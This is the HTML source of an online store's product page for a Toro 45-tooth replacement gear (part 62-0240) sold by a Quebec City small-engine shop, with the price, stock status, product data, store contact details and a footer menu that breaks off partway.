          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/87_rooms"><span>Rooms</span></a>
                      </li>
        
              
          <li>
                          <span>Engrenage 45 dents Toro 62-0240</span>
                      </li>
        
          
  </ol>
  <br>
 
     <style> .breadcrumb::after { border-top: none ;} </style>
    <h1  style="display: none;"  class="h1 pb-3">
        Engrenage 45 dents Toro 62-0240
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                    

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6 p-0">
        
        <section class="page-content" id="content">
          
          
    <ul class="product-flags js-product-flags">
            </ul>


          
          <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://www.auxpetitsmoteurs.com/423-medium_default/engrenage-45-dents-toro-62-0240.jpg"
                      alt="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
            title="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                    loading="lazy"
          width="452"
          height="452"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask mt-5 pt-5  ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://www.auxpetitsmoteurs.com/423-medium_default/engrenage-45-dents-toro-62-0240.jpg"
              data-image-large-src="https://www.auxpetitsmoteurs.com/423-large_default/engrenage-45-dents-toro-62-0240.jpg"
              src="https://www.auxpetitsmoteurs.com/423-small_default/engrenage-45-dents-toro-62-0240.jpg"
                              alt="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                title="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>
         
                      

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <strong class="brand">
          <a href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">Toro</a>
        </strong>

        <h1 class="product-title pt-2 pb-4 mb-3">Engrenage 45 dents Toro 62-0240</h1>
        <div class="product-references pb-5">
                    <p class="mb-1"> <label class="product-ref" for="">Reference:</label>
            <span>62-0240</span> </p>
                                        
          <p class="mb-1"><label class="product-ref" for="">Condition:</label>
                        <span> New </span>
            
                      </p>
          
                  </div>


        
        

        <div class="current-price">
          <span class='current-price-value' content="45.93">
                                    CAD $39.95
                      </span>
        </div>
        
          
      <div class="product-price h5 m-0 ">

      <div class="product-prices js-product-prices">
        
                

   

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
            
      
                                          </div>
  </div>

        

        <div class="product-information">
          
          <div id="product-description-short-91" class="product-description"><p>Engrenage 45 dents Toro 62-0240</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          

          
          <div class="product-actions js-product-actions">
            
            <form action="https://www.auxpetitsmoteurs.com/en/cart" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="63c8880b05353585f2d7702141471d95">
              <input type="hidden" name="id_product" value="91" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0"
                id="product_customization_id" class="js-product-customization-id">

              
              <div class="product-variants js-product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts js-product-discounts">
  </section>
              

              
              <div class="product-add-to-cart js-product-add-to-cart">
      <span id="product-availability" class="js-product-availability d-flex align-center mb-3">
                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                Rupture de stock
          </span>


    <span class="control-label text-uppercase font-weight-bold pb-2">Quantity</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Quantity"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart px-lg-5 px-md-4 px-sm-0 text-uppercase font-weight-bold"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="fal fa-shopping-cart shopping-cart text-light pr-1" style="font-size: 19px;"></i>
            Add to cart
          </button>
        </div>

        
      </div>
    

    

              
    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
              

              
              <div class="product-additional-info js-product-additional-info d-none">
  
</div>
              

                            
            </form>
            

          </div>

          
          
          
        </div>
        <div class="talk-to-expert" style="margin-top: 3.8rem!important;">
          <span>Need Help? Talk to an expert!</span>
          <p>- We are here to help you -</p>
          <ul class="grid-talk">
            <a class="btn btn-outline-secondary" href="tel:4186609090">
              <i class="fas fa-phone-alt pr-1"></i> <b>418 660-9090</b>
            </a>
            <a class="btn btn-outline-secondary" target="_blank"
              href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1734408,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=fr"><i
                class="fas fa-map-marker-alt pr-1" aria-hidden="true"></i></i> Shop <b> In Store</b> </a>
            <a class="btn btn-outline-secondary" href="https://www.messenger.com/t/auxpetitsmoteursduquebec/"
              target="_blank"><i class="fab fa-facebook-messenger pr-2"></i>Chat <b> Online</b></a>
          </ul>

        </div>
      </div>

    </div>
    
    <div class="tabs">
      <ul class="nav nav-tabs" role="tablist">
                <li class="nav-item">
          <a class="nav-link px-0  active js-product-nav-active" data-toggle="tab"
            href="#description" role="tab" aria-controls="description"  aria-selected="true"
            >Description</a>
        </li>
                <li class="nav-item">
          <a class="nav-link px-0 " data-toggle="tab"
            href="#product-details" role="tab" aria-controls="product-details" >Specifications</a>
        </li>
                      </ul>

      <div class="tab-content" id="tab-content">
        <div class="tab-pane fade in active js-product-tab-active" id="description"
          role="tabpanel">
          
          <div class="product-description"><p>Engrenage 45 dents Toro 62-0240</p></div>
          
        </div>

        
        <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;2&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;62-0240&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;89&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;CAD $39.95&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2017-09-28 11:34:00&quot;,&quot;date_upd&quot;:&quot;2024-11-06 10:28:48&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Engrenage 45 dents Toro 62-0240&quot;,&quot;meta_keywords&quot;:null,&quot;meta_title&quot;:&quot;Engrenage 45 dents Toro 62-0240&quot;,&quot;link_rewrite&quot;:&quot;engrenage-45-dents-toro-62-0240&quot;,&quot;name&quot;:&quot;Engrenage 45 dents Toro 62-0240&quot;,&quot;description&quot;:&quot;&lt;p&gt;Engrenage 45 dents Toro 62-0240&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Engrenage 45 dents Toro 62-0240&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.auxpetitsmoteurs.com\/img\/cms\/PIECES-OEM-.jpg\&quot; alt=\&quot;\&quot; width=\&quot;175\&quot; height=\&quot;88\&quot; \/&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Stock&quot;,&quot;available_later&quot;:&quot;Rupture de stock&quot;,&quot;id&quot;:91,&quot;id_product&quot;:91,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;toro-pieces&quot;,&quot;category_name&quot;:&quot;Toro parts&quot;,&quot;link&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/en\/toro-pieces\/91-engrenage-45-dents-toro-62-0240.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:39.95,&quot;price_without_reduction&quot;:39.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:5,&quot;tax_name&quot;:&quot;CA 5%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Item&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-small_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-cart_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-home_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-medium_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-large_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-small_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-home_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-large_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Engrenage 45 dents Toro 62-0240 62-0240 Toro parts&quot;,&quot;id_image&quot;:&quot;423&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-small_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-cart_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-home_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-medium_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-large_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-small_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-home_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.auxpetitsmoteurs.com\/423-large_default\/engrenage-45-dents-toro-62-0240.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Engrenage 45 dents Toro 62-0240 62-0240 Toro parts&quot;,&quot;id_image&quot;:&quot;423&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:39.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  <section  class="product-features">
  
    
          <dl class="product-manufacturer data-sheet">
                <dt class="name">Brand</dt>
        <dd class="value brand">
          
          <a class="brandname" href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">Toro</a>
          <a href="https://www.auxpetitsmoteurs.com/en/brand/2-toro">
            <img src="https://www.auxpetitsmoteurs.com/img/m/2.jpg" class="img img-fluid manufacturer-logo" alt="Toro" loading="lazy">
          </a>
        </dd>
              </dl>
              <dl class="product-reference data-sheet">
        <dt class="name">Reference </dt>
        <dd class="value">62-0240</dd>
      </dl>
      
    
    
  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  
  
</section>
  
      

    
            <section class="product-features">
      <dl class="data-sheet">
        <dt class="name">Condition</dt>
        <dd class="value">New</dd>
      </dl>
    </section>
      

  <!-- 
          <div class="product-condition">
        <label class="label">Condition </label>
        <link href="https://schema.org/NewCondition"/>
        <span>New</span>
      </div>
       -->
</div>
        

        
                

              </div>
    </div>
    
    
    </div>
    
        

    
    
    

    
    <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://www.auxpetitsmoteurs.com/423-large_default/engrenage-45-dents-toro-62-0240.jpg"
                              alt="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                title="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Engrenage 45 dents Toro 62-0240</p>
<p><img src="https://www.auxpetitsmoteurs.com/img/cms/PIECES-OEM-.jpg" alt="" width="175" height="88" /></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://www.auxpetitsmoteurs.com/423-large_default/engrenage-45-dents-toro-62-0240.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.auxpetitsmoteurs.com/423-home_default/engrenage-45-dents-toro-62-0240.jpg"
                                              alt="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                        title="Engrenage 45 dents Toro 62-0240 62-0240 Toro parts"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
    <footer class="page-footer">
      
      <!-- Footer content -->
      
    </footer>
    
  </section>

  
    
  </div>


          

         
        </div>
        

              </section>

      <footer id="footer" class="js-footer">
        
           
 <div class="lazy pre-footer pt-3 pb-4">
  <div class="container">
  
        <p class="pt-5 h2-"> Services offered in our garage </p>
        <p class="py-2">Our team of technicians and specialized mechanics is specially trained to perform all repairs on small engines, as well as tune-ups, maintenance and more!</p>
        <ul class="gridmm_ul">
          <li class="gridmm">
            <a class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a> 
            <div class="img"><a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/1.svg" alt="auxpetitsmoteurs.com"></a></div>
              <div class="categoryname"><p>Sale of new equipment</p></div> 
              <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li  class="gridmm"> 
            <a  class="link" aria-label="click here for more service information"  href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/2.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Repair Service</p></div> 
            <div class="learnmore"> <a aria-label="click here for more service information" href=" /en/content/6-services ">Learn More</a> </div>
          </li>
          <li class="gridmm"> 
            <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
            <div class="img"> <a href=" /en/content/6-services "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/3.svg" alt="auxpetitsmoteurs.com"></a></div> 
            <div class="categoryname"><p>Maintenance & Parts</p></div> 
            <div class="learnmore"> <a href=" /en/content/6-services ">Learn More</a> </div>
          </li>
        </ul>
        <div class="servicenter position-relative gridmm"> 
          <a  class="link" aria-label="click here for more service information" href=" /en/content/6-services "></a>
          <div class="img py-2"> 
            <a href=" /en/content/6-services ">
                <img loading="lazy" width="55px" height="55px" src="/themes/auxpetitstheme/assets/img/svg/4.svg" alt="auxpetitsmoteurs.com">
            </a>
          </div> 
          <div class="categoryname"><p>Service Center</p></div> 
            <div class="learnmore py-1"> 
                We are the authorized service center in Beauport (Quebec) for repairs to equipment sold in chain stores (warranties, parts and labor)
            </div>
        </div>
      <div class="pt-6"><span class="circle"> <p>of</p></span></div>

    <ul class="grid_mm">
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" aria-label="click here for more service information" href="/en/47_toro-blowers"></a>
          <div class="img"> 
            <a href="/en/47_toro-blowers"><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/a.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Snow Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/111_husqvarna-lawn-tractors "></a>
          <div class="img"> <a href="/en/111_husqvarna-lawn-tractors "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/b.svg" alt="auxpetitsmoteurs.com"></a>
          </div> 
          <div class="categoryname"><p>Lawn Tractors</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/60_mowers-Lawn-Boy "></a>
          <div class="img"> <a href="/en/60_mowers-Lawn-Boy "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/c.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Lawn Mowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/70_blowers-shindaiwa "></a>
          <div class="img"> <a href="/en/70_blowers-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/d.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Leaf Blowers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/69_shindaiwa-trimmer "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/e.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Trimmers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/136_ego-chain-saw "></a>
          <div class="img"> <a href="/en/136_ego-chain-saw "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/f.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Chainsaws</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/67_grass-cutter-shindaiwa "></a>
          <div class="img"> <a href="/en/67_grass-cutter-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/g.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Edgers</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/13_equipments "></a>
          <div class="img"> <a href="/en/13_equipments "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/h.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Disc cutters</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/76_motorized-broom-shindaiwa "></a>
          <div class="img"> <a href="/en/76_motorized-broom-shindaiwa "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/i.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Motorized Brooms</p></div> 
        </li>
        <li class="gridmm_"> 
          <a class="link" aria-label="click here for more service information" href="/en/97_motors "></a>
          <div class="img"> <a href="/en/172_engine "><img loading="lazy" class="images" src="/themes/auxpetitstheme/assets/img/svg/j.svg" alt="auxpetitsmoteurs.com"></a></div> 
          <div class="categoryname"><p>Other Small Engines</p></div> 
        </li>
    </ul>
    <div class="ship d-lg-flex justify-content-between">
      <p class="pl-1"><i class="far fa-truck pr-2"></i> <a aria-label="click here for more service information" href=" /en/content/1-delivery ">Shipping across Canada</a> </p>
      <p class=""><i class="far fa-truck-pickup pr-2"></i> <a href=" /en/content/6-services#one ">Home pick-up for the greater Quebec region*  </a></p>
    </div>
    </div>
</div>
<div class="new-purchases">
  <div class="container text-center">
    <p class="m-0">
      <b class="pr-1">NEW!</b>
      Interest-free financing available on your purchase. 
      <a aria-label="click here for more service information" href="/en/content/6-services#three ">  Details <i class="fal fa-angle-right"></i></a>
    </p>
  </div>
</div>

<div class="address_mm lazy">
    <div class="container">
      <ul class="grid_address">
        <li class="shop">
          <i class="fas fa-map-marker-alt"></i>
                    <p class="shop-in-store">SHOP <strong>IN</strong> STORE</p>
          
          <div>
            <p class="py-2 address-footer"> <b> Aux Petits Moteurs du Québec</b> <br> 2957, boulevard Louis-XIV  <br>
              Quebec City, Quebec, Canada  <br>
              G1C 4W7  </p>
            <a target="_blank" class="btn btn-outline-secondary mb-2" 
                          href="https://www.google.com/maps/place/Aux+Petits+Moteurs+du+Qu%C3%A9bec/@46.8884544,-71.1756295,17z/data=!3m1!4b1!4m5!3m4!1s0x4cb8bc225173e28b:0x396cebf0ef16f87e!8m2!3d46.8884494!4d-71.1735226?hl=en" 
                        >
              <i class="far fa-map-marked-alt pr-2"></i>View map </a>
            <!-- <a id="open" class="btn btn-outline-secondary mb-2"> <i class="far fa-clock pr-2"></i>Opening hours</a> -->
            <a class="btn btn-outline-secondary mb-2" href=" /en/stores "> <i class="far fa-clock pr-2"></i>Opening hours</a>

            <p class="pt-5 pb-2"> <b> GET ADVICE FROM EXPERTS</b></p>
            <a class="text-dark font-weight-bold" href="tel:418 660-9090"><i class="far fa-phone-alt pr-1" aria-hidden="true"></i>418 660-9090  </a>
            
        </div>
        </li>
        <li class="shopimg"><img loading="lazy" class="imag lazy" src="/themes/auxpetitstheme/assets/img/svg/auxpetit.svg" alt="auxpetitsmoteurs.com"  width="200" height="100"></li>
      </ul>
  </div> 

</div><div class="footer-container">
  
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Products</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Products</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_1" class="collapse">
                  <li id="link-custom-page-brands">
            <a
                id="link-custom-page-brands-1"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/brands"
                title=""
                            >
              Brands
            </a>
          </li>
                  <li id="link-category-97">
            <a
                id="link-category-97-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/97_motors"
                title="Replacement engines for motorized equipment"
                            >
              Engines
            </a>
          </li>
                  <li id="link-category-613">
            <a
                id="link-category-613-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter"
                title=""
                            >
              Bear cat wood splitter
            </a>
          </li>
                  <li id="link-category-13">
            <a
                id="link-category-13-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"
                title="Our brands Ariens, Toro, Shindaiwa, Lanw-Boy, Husqvarna

Choose from our trusted brands. 
Discover our many models. 
Financing available on Ariens and, Toro products. 
All our products are delivered assembled and ready to use. 

Do you have questions about our products? an advisor will be happy to answer all your requests
418-660-9090"
                            >
              Outdoor maintenance equipment
            </a>
          </li>
                  <li id="link-category-549">
            <a
                id="link-category-549-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/549_forestry"
                title="A TOOL FOR EACH TASK AND EACH TASK WITH ITS TOOL
"
                            >
              Forestry
            </a>
          </li>
                  <li id="link-category-542">
            <a
                id="link-category-542-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"
                title="PRODUCTS DESIGNED FOR PERFORMANCE"
                            >
              Oils and lubricants
            </a>
          </li>
                  <li id="link-category-600">
            <a
                id="link-category-600-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment"
                title="Get your home and yard prepped for spring and summer with all the outdoor power equipment you need including lawn mowers, hedge trimmer and chainsaw, grass trimmers, power washers and more."
                            >
              Outdoor Power Equipment
            </a>
          </li>
                  <li id="link-category-87">
            <a
                id="link-category-87-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/87_rooms"
                title="Replacement parts

 online sale of spare parts  the site being created, all our references are not present, if you are looking for a part not present, please do not hesitate to contact us, we will do our best to meet your needs and give you complete satisfaction.

All The Aux Petits Moteurs du Québec team thanks you for your understanding."
                            >
              Rooms
            </a>
          </li>
                  <li id="link-category-2">
            <a
                id="link-category-2-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
